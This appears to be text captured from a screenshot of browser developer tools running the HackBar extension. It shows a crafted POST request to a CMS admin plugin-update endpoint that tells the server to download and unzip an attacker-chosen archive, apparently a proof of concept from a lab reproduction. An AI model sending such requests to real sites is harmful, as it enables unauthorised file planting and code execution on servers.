 元素 控制台 来源 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.jizhi.com:1238/admin.php/Plugins/update.html
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=file-upzip&filepath=Troy3e&download_url=http://www.jizhi.com:1238/Troy3e.zip